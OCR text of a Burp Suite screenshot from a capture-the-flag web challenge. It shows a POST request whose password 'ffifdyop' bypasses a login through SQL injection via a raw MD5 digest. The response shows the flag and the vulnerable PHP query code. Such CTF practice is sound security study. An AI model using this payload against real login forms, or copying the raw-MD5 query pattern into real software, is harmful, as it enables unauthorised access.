 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < ▾ > ▾ Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex JSON Decoder
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf5.shiyanbar.com
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.2;
Win64; rv:74.1) Gecko/20100101
Firefox/74.1
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer:
http://ctf5.shiyanbar.com/web/houtai/ffifd
yop.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
password=ffifdyop&submit=%E6%8F%90%E4%BA%A
4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render JSON Decoder
<tr>
<td>密码：</td><td><input type="text"
name='password'></td>
</tr>
<tr>
<td><input
type="submit" name='submit'
style="margin-left:30px;"></td>
</tr>
</table>
</form>
flag is
:flag{ffifdyop_has_trash} </div>
<!-- $password=$_POST['password'];
$sql = "SELECT * FROM admin WHERE
username = 'admin' and password =
'".md5($password,true)."'";
$result=mysqli_query($link,$sql);
if(mysqli_num_rows($result)>0){
echo 'flag is
:'.$flag;
? < + > Type a search term 0 matches
ChaBug
Done
1,087 bytes | 24 millis